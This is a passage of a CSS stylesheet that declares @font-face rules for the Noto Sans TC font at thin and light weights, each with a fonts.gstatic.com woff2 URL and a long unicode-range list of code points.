U+7e23, U+7e41, U+7f3a, U+8056, U+805a, U+8173, U+81e8, U+822a, U+8336, U+8349, U+83dc, U+8449, U+85e5, U+8840, U+885b, U+8907, U+8a34, U+8aa4, U+8ab0, U+8ab2, U+8ac7, U+8b66, U+8c6a, U+8c93, U+8cb4, U+8dd1, U+8f2a, U+8fb2, U+8ff0, U+9109, U+9192, U+93e1, U+964d, U+969c, U+96ea, U+9760, U+978b, U+984f, U+9858, U+98ef, U+9aee, U+9b54, U+9ebb, U+ff0f;
}
/* [113] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.113.woff2) format('woff2');
  unicode-range: U+23-25, U+3d, U+4eae, U+4ed4, U+4ee4, U+4f3c, U+4f8b, U+505c, U+50c5, U+5145, U+51b7, U+521d, U+523b, U+525b, U+5287, U+52e2, U+537b, U+5426, U+5438, U+54ea, U+555f, U+5566, U+5584, U+5609, U+570d, U+571f, U+5747, U+5802, U+58d3, U+5920, U+5922, U+5979, U+5a92, U+5abd, U+5b63, U+5b69, U+5bb3, U+5bc4, U+5bf5, U+5c3c, U+5c4b, U+5c64, U+5cf6, U+5de6, U+5e55, U+5eab, U+5ead, U+5ee0, U+5f85, U+5f8b, U+5fd7-5fd8, U+6298, U+639b, U+63a7, U+642d, U+6469, U+653b, U+65b7, U+65cf, U+665a, U+666e, U+66fe, U+6728, U+67b6, U+6821, U+6843, U+6a94, U+6b50, U+6b7b, U+6bcd, U+6bdb, U+6c99, U+6ce2, U+6cf0, U+6d17, U+6d32, U+6e2c, U+6fb3, U+725b, U+734e, U+7387, U+7565, U+76e4, U+773e, U+7814, U+7834, U+79d8, U+7a7f, U+7b11, U+7b54, U+7d19, U+7d22, U+7da0, U+7e7c, U+7f85, U+7ffb, U+8089, U+80cc, U+81c9, U+81f4, U+81fa, U+820a, U+822c, U+826f, U+85cd, U+86cb, U+88dc, U+8986, U+8a0e, U+8a8c, U+8b1b, U+8c50, U+8ca0, U+8cde, U+8cfd, U+8d8a, U+8e64, U+8ecd, U+8edf, U+8fd4, U+8ff7, U+9000, U+9047, U+9060, U+9152, U+91ce, U+9435, U+9592, U+9678, U+96aa, U+96c5, U+96d6, U+96dc, U+96f6, U+9748, U+9806, U+9808, U+983b, U+984d, U+9867, U+98f2, U+98fe, U+9a5a, U+9b06, U+9b5a, U+9bae, U+ff5e;
}
/* [114] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.114.woff2) format('woff2');
  unicode-range: U+2026, U+4e03, U+4e45, U+4e5d, U+4ed8, U+4f01, U+4f11, U+4f4e, U+4f73, U+4fc2, U+5019, U+5047, U+516b, U+5178, U+5207, U+520a, U+5343, U+5347, U+534a, U+535a, U+53e4, U+53e6, U+542b, U+5462, U+547d, U+552e, U+5883, U+591c, U+5931, U+5957, U+5a1b, U+5b58, U+5b83, U+5b98, U+5b9c, U+5bcc, U+5beb, U+5c40, U+5c6c, U+5dee, U+5df4, U+5e0c, U+5e8f, U+5ea7, U+5fa9, U+5fae, U+5ff5, U+600e, U+601d, U+60e0, U+62db, U+62ff, U+64ad, U+64c7, U+64ca, U+651d, U+6545, U+6548, U+65af, U+65e9, U+6625, U+667a, U+674e, U+6839, U+6975, U+6b62, U+6b72, U+6c38, U+6c7a, U+6c7d, U+6cb9, U+6cc1, U+6e96, U+6eab, U+6f14, U+6f2b, U+700f, U+7206, U+723e, U+72c0, U+7368, U+7372, U+73ed, U+7570, U+76ae, U+76ca, U+77ed, U+77f3, U+7968, U+79ae, U+7a4d, U+7a76, U+7ae5, U+7b46, U+7bc4, U+7bc7, U+7c73, U+7d20, U+7d39, U+7d42, U+7d55, U+7fa4, U+7fd2, U+8077, U+807d, U+80a1, U+8166, U+862d, U+8857, U+8863, U+8a2a, U+8a73, U+8b9a, U+8c61, U+8ca1, U+8cac, U+8db3, U+8df3, U+8f2f, U+8f38, U+900f, U+9031, U+90f5, U+91ab, U+9280, U+92b7, U+9322, U+9375, U+9418, U+9589, U+9632, U+9644, U+9662, U+9673, U+967d, U+968a, U+96c4, U+96e3, U+96f2, U+9732, U+9752, U+97d3, U+97ff, U+9802, U+9818, U+98db, U+9910, U+9928, U+9e97, U+ff1b;
}
/* [115] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.115.woff2) format('woff2');
  unicode-range: U+26, U+3e, U+40, U+5f, U+3000, U+300a, U+4e14, U+4e9b, U+4e9e, U+4ec0, U+4f4f, U+4f9d, U+4fee, U+503c, U+514b, U+516d, U+5236, U+5370, U+53cd, U+53f2, U+5403, U+5411, U+5427, U+5468, U+5473, U+55ce, U+5740, U+57ce, U+589e, U+5947, U+59cb, U+5ba4, U+5bc6, U+5bf6, U+5c45, U+5df1, U+5e03, U+5e33, U+5e6b, U+5e7e, U+5e95, U+5f15, U+5f62, U+5f69, U+5f80, U+5fb7, U+614b, U+6230, U+6236, U+623f, U+628a, U+6295, U+62c9, U+62cd, U+6309, U+63db, U+64da, U+652f, U+6539, U+666f, U+670b, U+671b, U+6750, U+677f, U+6848, U+6a13, U+6a21, U+6aa2, U+6b65, U+6b77, U+6bb5, U+6c42, U+6ce8, U+6df1, U+6e90, U+706b, U+724c, U+738b, U+74b0, U+7537, U+756b, U+773c, U+78ba, U+78bc, U+798f, U+7a31, U+7b56, U+7b97, U+7bb1, U+7c89, U+7d00, U+7d30, U+7d44, U+7d72, U+7dad, U+7e8c, U+7f6e, U+7fa9, U+8003, U+80b2, U+8208-8209, U+82e5, U+843d, U+85a6, U+85cf, U+85dd, U+8853, U+88e1, U+89ba, U+89d2, U+8a31, U+8a62, U+8a66, U+8a72, U+8a9e, U+8abf, U+8b1d, U+8b49, U+8b58, U+8b70, U+8b80, U+8ca8, U+8cbc, U+8d70, U+8da3, U+8ddf, U+8f03, U+8f15, U+8fa6, U+8fce, U+8ffd, U+901f, U+9069, U+908a, U+90a3, U+91cc, U+932f, U+963f, U+96a8, U+96d9, U+96e2, U+9805, U+9810, U+986f, U+990a, U+9a57, U+9ec3, U+9ed1, U+9f8d;
}
/* [116] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.116.woff2) format('woff2');
  unicode-range: U+7e, U+300b, U+4e16, U+4e26, U+4eca-4ecb, U+4efb, U+4efd, U+4f46, U+4f55, U+4f9b, U+4fbf, U+505a, U+5065, U+5099, U+50cf, U+512a, U+5143, U+5148, U+5152, U+5169, U+5171, U+5177, U+518a, U+5247, U+5275, U+529f, U+52a9, U+5341, U+5361, U+53c3, U+53c8, U+53d6-53d7, U+53e3, U+5404, U+559c, U+5668, U+56db, U+5712, U+5718, U+57fa, U+58eb, U+592a, U+5c0e, U+5c11, U+5c1a, U+5c55, U+5c71, U+5e2b, U+5e36, U+5e97, U+5eb7, U+5efa, U+5f35, U+5f37, U+5f88, U+5f9e, U+5fc5, U+606f, U+6232, U+627e, U+6280, U+6301, U+6307, U+6392, U+653f, U+6559, U+6574, U+65c5, U+6613, U+66f8, U+6797, U+67e5, U+6a23, U+6b61, U+6bcf, U+6c11, U+6d41, U+6d77, U+6e2f, U+6eff, U+7167, U+71df, U+73a9, U+7403, U+754c, U+7559, U+767d-767e, U+795e, U+7a2e, U+7a7a, U+7ba1, U+7bc0, U+7c21, U+7cfb, U+7d04-7d05, U+7d1a, U+7d66, U+7d71, U+7de8, U+7e3d, U+8001, U+805e, U+8072, U+82f1, U+83ef, U+842c, U+8655, U+88ab, U+88dd, U+88fd, U+898f, U+89aa, U+89bd, U+89c0, U+89e3, U+8a02, U+8a3b, U+8a55, U+8a8d, U+8ad6, U+8b77, U+8b8a, U+8b93, U+8cb7, U+8ce3, U+8cea, U+8cfc, U+8f09, U+8fd1, U+9001, U+9020, U+9054, U+914d, U+9304, U+95b1, U+9664, U+969b, U+96b1, U+96c6, U+9700, U+975e, U+97f3, U+98a8, U+9999, U+99ac, U+9ebc;
}
/* [117] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.117.woff2) format('woff2');
  unicode-range: U+d, U+2b, U+7c, U+300c-300d, U+3010-3011, U+4e5f, U+4e8c, U+4e94, U+4ea4, U+4eab, U+4ee3, U+4ef6, U+4f4d, U+4f7f, U+4fdd, U+4fe1, U+50b3, U+50f9, U+5149, U+514d, U+518d, U+5217, U+5225, U+5229, U+529b, U+5305, U+5316-5317, U+5357, U+5373, U+539f, U+53bb, U+53cb, U+53ea, U+53f8, U+544a, U+54e1, U+5546, U+56e0, U+578b, U+5831, U+5834, U+5973, U+5b57, U+5b89, U+5b8c, U+5ba2, U+5bb9, U+5c07, U+5c0b, U+5df2, U+5e38, U+5ea6, U+5ee3, U+5feb, U+6027, U+60a8, U+60f3, U+611b, U+611f, U+61c9, U+6216, U+624d, U+6253, U+63a5, U+63a8, U+641c, U+6536, U+653e, U+6578, U+6599, U+661f, U+671f, U+672a, U+6771, U+679c, U+683c, U+689d, U+6a19, U+6b0a, U+6b21, U+6b3e, U+6b64, U+6bd4, U+6c23, U+6c34, U+6c92, U+6d88, U+6e05, U+7063, U+7136, U+71b1, U+7522, U+7531, U+7576, U+76ee, U+76f4, U+771f, U+77e5, U+793a, U+79c1, U+79d1, U+7a0b, U+7acb, U+7ae0, U+7b2c, U+7b49, U+7cbe, U+7d50, U+7d61, U+7dda, U+800c, U+81f3, U+8272, U+82b1, U+8457, U+897f, U+898b, U+8996, U+8a00, U+8a08, U+8a18, U+8a2d, U+8a71, U+8cbb, U+8d77, U+8d85, U+8eab, U+8eca, U+8f49, U+901a, U+9023, U+9032, U+904a-904b, U+9053, U+9084, U+91cd, U+91cf, U+9577, U+9580, U+9650, U+982d, U+985e, U+98df, U+ff08-ff09, U+ff1f;
}
/* [118] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.118.woff2) format('woff2');
  unicode-range: U+4e, U+a0, U+a9, U+3001-3002, U+4e09-4e0b, U+4e0d, U+4e3b, U+4e4b, U+4e86, U+4e8b, U+4ed6, U+4ee5, U+4f1a, U+4f5c, U+4f60, U+4f86, U+500b, U+5011, U+5165, U+5167-5168, U+516c, U+5176, U+51fa, U+5206, U+5230, U+524d, U+52a0, U+52d5, U+52d9, U+5340, U+53ca, U+53ef-53f0, U+5408, U+540c-540d, U+548c, U+54c1, U+554f, U+55ae, U+56de, U+570b, U+5716, U+5728, U+5730, U+5916, U+591a, U+5929, U+597d, U+5982, U+5b50, U+5b78, U+5b9a, U+5bb6, U+5be6, U+5c08, U+5c0d, U+5c0f, U+5c31, U+5de5, U+5e02, U+5e73-5e74, U+5f0f, U+5f71, U+5f8c, U+5f97, U+5fc3, U+60c5, U+610f, U+6210-6211, U+6240, U+624b, U+63d0, U+6587, U+65b9, U+65bc, U+660e, U+662d, U+662f, U+6642, U+66f4, U+6700, U+6703, U+670d, U+672c, U+682a, U+696d, U+6a02, U+6a5f, U+6cbb, U+6cd5, U+6d3b, U+70ba, U+7121, U+7247-7248, U+7269, U+7279, U+73fe, U+7406, U+751f, U+7528, U+767b-767c, U+76f8, U+770b, U+793e, U+7ad9, U+7d93, U+7db2, U+7f8e, U+8005, U+806f, U+80fd, U+81ea, U+8207, U+865f, U+884c, U+8868, U+8981, U+8a0a, U+8aaa, U+8acb, U+8cc7, U+8def, U+9019, U+904e, U+9078, U+90e8, U+90fd, U+91d1, U+958b, U+9593, U+95dc, U+96fb, U+9762, U+9801, U+984c, U+9996, U+9ad4, U+9ad8, U+9ede, U+ff01, U+ff1a;
}
/* [119] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-3b, U+3f, U+41-4d, U+4f-5d, U+61-7b, U+7d, U+ab, U+ae, U+b2-b3, U+b7, U+bb, U+bf, U+c9, U+cd, U+d6, U+e0-ef, U+f1-f4, U+f6, U+f9-fa, U+fc-fd, U+101, U+103, U+110-111, U+113, U+12b, U+14d, U+16b, U+1a1, U+1b0, U+1ce, U+300-301, U+1ea1, U+1ea3, U+1ebf, U+1ec7, U+2013-2014, U+2039-203a, U+203c, U+2122, U+4e00, U+4e2d, U+4eba, U+5927, U+65b0, U+65e5, U+6708-6709, U+6b63, U+70b9, U+7684, U+ff0c;
}
/* [0] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.0.woff2) format('woff2');
  unicode-range: U+1f915-1f930, U+1f932-1f935, U+1f937-1f939, U+1f940-1f944, U+1f947-1f94a, U+1f950-1f95f, U+1f962-1f967, U+1f969-1f96a, U+1f980-1f981, U+1f984-1f98d, U+1f990-1f992, U+1f994-1f996, U+1f9c0, U+1f9d0, U+1f9d2, U+1f9d4, U+1f9d6, U+1f9d8, U+1f9da, U+1f9dc-1f9dd, U+1f9df-1f9e2, U+1f9e5-1f9e6, U+20024, U+20487, U+20779, U+20c41, U+20c78, U+20d71, U+20e98, U+20ef9, U+2107b, U+210c1, U+22c51, U+233b4, U+24a12, U+2512b, U+2546e, U+25683, U+267cc, U+269f2, U+27657, U+282e2, U+2898d, U+29d5a, U+f0001-f0005, U+f0019, U+f009b, U+f0101-f0104, U+f012b, U+f01ba, U+f01d6, U+f0209, U+f0217, U+f0223-f0224, U+fc355, U+fe327, U+fe517, U+feb97, U+fffb4;
}
/* [5] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.5.woff2) format('woff2');
  unicode-range: U+1f1e6-1f1f5, U+1f1f7-1f1ff, U+1f21a, U+1f22f, U+1f232-1f237, U+1f239-1f23a, U+1f250-1f251, U+1f300, U+1f302-1f321, U+1f324-1f328, U+1f32a-1f370;
}
/* [6] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.6.woff2) format('woff2');
  unicode-range: U+ff2a-ff5b, U+ff5d, U+ff61-ff65, U+ff67-ff68, U+ff6a, U+ff6c-ff7e, U+ff80-ff86, U+ff89-ff94, U+ff97-ff9f, U+ffb9, U+ffe0-ffe3, U+ffe5, U+ffe9, U+ffeb, U+ffed, U+fffc-fffd, U+1d7c7, U+1f004, U+1f0cf, U+1f141-1f142, U+1f150, U+1f154, U+1f158, U+1f15b, U+1f15d-1f15e, U+1f162-1f163, U+1f170-1f171, U+1f174, U+1f177-1f178, U+1f17d-1f17f, U+1f192-1f195, U+1f197-1f19a;
}
/* [7] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.7.woff2) format('woff2');
  unicode-range: U+f98a, U+f98c, U+f98e, U+f996-f997, U+f999-f99a, U+f99c, U+f99f-f9a0, U+f9a3, U+f9a8, U+f9ad, U+f9b2-f9b6, U+f9b9-f9ba, U+f9bd-f9be, U+f9c1, U+f9c4, U+f9c7, U+f9ca, U+f9cd, U+f9d0-f9d1, U+f9d3-f9d4, U+f9d7-f9d8, U+f9dc-f9dd, U+f9df-f9e1, U+f9e4, U+f9e8-f9ea, U+f9f4, U+f9f6-f9f7, U+f9f9-f9fa, U+f9fc-fa01, U+fa03-fa04, U+fa06, U+fa08-fa0a, U+fa0c, U+fa11, U+fa17, U+fa19, U+fa1b, U+fa1d, U+fa26, U+fa2c, U+fb01, U+fdfc, U+fe0e, U+fe31, U+fe33-fe36, U+fe38-fe44, U+fe49-fe52, U+fe54-fe57, U+fe59-fe6a, U+fe8e, U+fe92-fe93, U+feae, U+fecb-fecc, U+fee0, U+feec, U+fef3, U+ff02-ff04, U+ff07, U+ff19, U+ff1c-ff1d, U+ff20-ff29;
}
/* [8] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.8.woff2) format('woff2');
  unicode-range: U+f715-f717, U+f719-f71a, U+f71c-f721, U+f724-f725, U+f728, U+f734-f735, U+f737-f738, U+f73a, U+f73e-f742, U+f745, U+f748-f749, U+f74b-f74d, U+f74f-f751, U+f753-f756, U+f758-f75a, U+f75c, U+f75e, U+f760-f764, U+f768-f76a, U+f76c, U+f76f-f774, U+f776-f77a, U+f77c, U+f77e-f780, U+f785, U+f787-f78c, U+f78e, U+f792-f796, U+f798, U+f79c, U+f7f5, U+f812, U+f815, U+f876, U+f8f5, U+f8f8, U+f8ff, U+f901-f902, U+f904, U+f906, U+f909-f90a, U+f90f, U+f914, U+f918-f919, U+f91b, U+f91d, U+f91f, U+f923, U+f925, U+f92d-f92f, U+f934, U+f937-f938, U+f93d, U+f93f, U+f941, U+f949, U+f94c, U+f94e-f94f, U+f95a, U+f95d-f95e, U+f961-f963, U+f965-f970, U+f974, U+f976-f97a, U+f97c, U+f97e-f97f, U+f981, U+f983, U+f988;
}
/* [18] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.18.woff2) format('woff2');
  unicode-range: U+9e4f, U+9e51, U+9e55, U+9e64, U+9e66, U+9e6b, U+9e6d-9e6e, U+9e70, U+9e73, U+9e75, U+9e78, U+9e7c, U+9e80-9e83, U+9e87-9e88, U+9e8b-9e8c, U+9e90-9e93, U+9e96, U+9e9d, U+9ea1, U+9ea4, U+9ea6, U+9ea9-9eab, U+9ead, U+9eaf, U+9eb4, U+9eb7-9eba, U+9ebd-9ebf, U+9ec4, U+9ecc-9ecd, U+9ed0, U+9ed2, U+9ed4, U+9ed9-9eda, U+9edc-9edd, U+9edf-9ee0, U+9ee2, U+9ee5, U+9ee7, U+9eee-9eef, U+9ef3-9ef4, U+9ef6-9ef7, U+9ef9, U+9efb-9efd, U+9eff, U+9f07-9f09, U+9f10, U+9f14-9f15, U+9f19, U+9f22, U+9f29, U+9f2c, U+9f2f, U+9f31, U+9f34, U+9f37, U+9f39, U+9f3d-9f3e, U+9f41, U+9f4b-9f50, U+9f54, U+9f57, U+9f59, U+9f5c, U+9f5f-9f60, U+9f62-9f63, U+9f66-9f67, U+9f6a, U+9f6c, U+9f72, U+9f76-9f77, U+9f7f, U+9f84-9f85, U+9f88, U+9f8e, U+9f91, U+9f94-9f96, U+9f98-9f9b, U+9f9f-9fa0, U+9fa2, U+9fa4, U+a1f4, U+a4b0-a4b1, U+a4b3, U+a9c1-a9c2, U+aa31, U+ab34, U+ac00-ac01, U+ac04, U+ac08, U+ac10-ac11, U+ac13-ac16, U+ac19, U+ac1c-ac1d;
}
/* [19] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.19.woff2) format('woff2');
  unicode-range: U+9cb3, U+9cb6-9cb8, U+9cc4-9cc5, U+9ccc-9ccd, U+9cd5-9cd7, U+9cdd-9cdf, U+9ce7, U+9ce9, U+9cee-9cf0, U+9cf2, U+9cf6, U+9cfc-9cfe, U+9d03, U+9d06-9d08, U+9d0e, U+9d10, U+9d12, U+9d15, U+9d17, U+9d1b, U+9d1d-9d1f, U+9d23, U+9d26, U+9d2b, U+9d2f-9d30, U+9d34, U+9d37, U+9d3d, U+9d3f, U+9d42, U+9d50-9d53, U+9d59, U+9d5c, U+9d5e-9d61, U+9d6a, U+9d6f-9d70, U+9d72, U+9d77, U+9d7a, U+9d7e, U+9d87, U+9d89, U+9d8f, U+9d91-9d93, U+9d96, U+9d98, U+9d9a, U+9da1-9da2, U+9da5, U+9da9, U+9dab-9dac, U+9db1-9db2, U+9db4-9db5, U+9db9-9dbc, U+9dbf-9dc2, U+9dc4, U+9dc7-9dc9, U+9dd3, U+9dd6-9dd7, U+9dd9-9dda, U+9dde-9ddf, U+9de2, U+9de5-9de6, U+9de8, U+9def-9df0, U+9df2-9df4, U+9df8, U+9dfa, U+9dfd, U+9dff, U+9e02, U+9e07, U+9e0a, U+9e11, U+9e15, U+9e18, U+9e1a-9e1b, U+9e1d-9e23, U+9e25-9e26, U+9e2d, U+9e2f, U+9e33, U+9e35, U+9e3d-9e3f, U+9e42-9e43, U+9e45, U+9e48-9e4a, U+9e4c;
}
/* [20] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.20.woff2) format('woff2');
  unicode-range: U+9b55, U+9b58, U+9b5b, U+9b5e-9b60, U+9b63, U+9b68-9b69, U+9b74, U+9b77, U+9b7d, U+9b80-9b81, U+9b83-9b84, U+9b87-9b88, U+9b8a-9b8b, U+9b8d-9b8e, U+9b90-9b95, U+9b97, U+9b9f-9ba0, U+9ba2-9ba3, U+9ba8, U+9baa-9bab, U+9bad, U+9bb0, U+9bb8, U+9bc0-9bc1, U+9bc3, U+9bc6-9bca, U+9bd3-9bd7, U+9bd9, U+9bdb, U+9bdd, U+9be1-9be2, U+9be4-9be5, U+9be7-9be8, U+9bea, U+9bed-9bee, U+9bf0-9bf1, U+9bf5, U+9bf7, U+9bf9, U+9bfd, U+9bff, U+9c02, U+9c06, U+9c08-9c0a, U+9c0d, U+9c10, U+9c12-9c13, U+9c15, U+9c1c, U+9c1f, U+9c21, U+9c23-9c25, U+9c28-9c29, U+9c2d-9c2e, U+9c31-9c33, U+9c35-9c37, U+9c39-9c3b, U+9c3d-9c3e, U+9c40, U+9c42, U+9c45-9c49, U+9c52, U+9c54, U+9c56-9c5a, U+9c5d, U+9c5f-9c60, U+9c63, U+9c67-9c68, U+9c72, U+9c75, U+9c77-9c78, U+9c7a-9c7c, U+9c7f-9c81, U+9c87-9c88, U+9c8d, U+9c91, U+9c94, U+9c97, U+9c9b-9c9c, U+9ca4, U+9ca8, U+9cab, U+9cad, U+9cb1-9cb2;
}
/* [21] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.21.woff2) format('woff2');
  unicode-range: U+9a04-9a05, U+9a0c, U+9a0f-9a13, U+9a16, U+9a1b-9a1c, U+9a20, U+9a24, U+9a28, U+9a2b, U+9a2d-9a2e, U+9a34-9a36, U+9a38, U+9a3e, U+9a40-9a44, U+9a4a, U+9a4c-9a4e, U+9a52, U+9a55-9a56, U+9a5b, U+9a62-9a65, U+9a69-9a6b, U+9a6d, U+9a6f-9a71, U+9a73-9a74, U+9a76, U+9a78-9a79, U+9a7b-9a7c, U+9a7e-9a7f, U+9a81-9a82, U+9a84-9a87, U+9a8a-9a8c, U+9a8f-9a91, U+9a97, U+9a9a, U+9a9e, U+9aa0-9aa1, U+9aa4-9aa5, U+9aaf-9ab1, U+9ab6-9aba, U+9abc, U+9abe, U+9ac0-9ac5, U+9ac8, U+9acb-9acc, U+9ace-9acf, U+9ad1, U+9ad3, U+9ad5-9ad7, U+9ad9, U+9adf, U+9ae1, U+9ae3, U+9ae6, U+9aea-9aeb, U+9aed, U+9aef, U+9af2, U+9af4, U+9af9, U+9afb, U+9afd, U+9b03-9b04, U+9b08, U+9b0d, U+9b13, U+9b18, U+9b1a, U+9b1f, U+9b22-9b23, U+9b28-9b2a, U+9b2c-9b30, U+9b32, U+9b3b, U+9b41, U+9b43-9b44, U+9b46-9b49, U+9b4b-9b4e, U+9b51;
}
/* [22] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.22.woff2) format('woff2');
  unicode-range: U+98b2-98b3, U+98b6-98b8, U+98ba-98bd, U+98bf, U+98c7-98c8, U+98ca, U+98ce, U+98d2-98d3, U+98d8-98da, U+98dc, U+98de, U+98e0-98e3, U+98e5, U+98e7-98ee, U+98f1, U+98f4, U+9901, U+9908-9909, U+990c, U+9911-9912, U+9914, U+9916-9917, U+991a-991c, U+991e, U+9920-9921, U+9927, U+992b-992c, U+992e, U+9931-9933, U+9938, U+993a, U+993c-9940, U+9943-9945, U+9948-994a, U+994c-994e, U+9951-9952, U+9954-9955, U+995c, U+995e-995f, U+9961-9962, U+9965, U+9968, U+996a, U+996d-9972, U+9975-9976, U+997a, U+997c, U+997f-9980, U+9984-9986, U+9988, U+998b, U+998d, U+998f, U+9992, U+9994-9995, U+9997-9998, U+999c, U+999e, U+99a0-99a1, U+99a5, U+99ab, U+99ad, U+99af, U+99b1, U+99b4, U+99b9, U+99c4-99c6, U+99cf, U+99d1-99d2, U+99d4, U+99d6, U+99d8-99d9, U+99dd, U+99df, U+99e1-99e2, U+99e9, U+99ed-99ee, U+99f0-99f1, U+99f8, U+99fb, U+99ff, U+9a01-9a03;
}
/* [23] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.23.woff2) format('woff2');
  unicode-range: U+9761, U+9763, U+9765-9766, U+9768, U+976c-976d, U+9771, U+9773, U+9776, U+977a, U+977c, U+9780, U+9784-9786, U+9788, U+978d-978f, U+9798, U+979d-979e, U+97a0, U+97a3, U+97a5-97a6, U+97a8, U+97ab-97ae, U+97b6-97b7, U+97b9, U+97bf, U+97c1, U+97c3, U+97c6, U+97c9, U+97cc-97cd, U+97d6, U+97d8-97d9, U+97dc-97de, U+97e1, U+97e6-97e7, U+97ec-97ee, U+97f0-97f1, U+97f5-97f6, U+97f9-97fa, U+97fe, U+9803-9804, U+9807, U+980a, U+980e-980f, U+9811, U+9814, U+9816, U+981a, U+981c, U+981e, U+9820-9821, U+9823-9824, U+9826, U+9828, U+982a-982c, U+9830, U+9832, U+9834-9835, U+9837, U+9839, U+983c-983d, U+9845, U+9848-9849, U+984e, U+9852-9857, U+9859-985a, U+9862-9863, U+9865, U+986b, U+9870-9871, U+9873-9874, U+9876-9877, 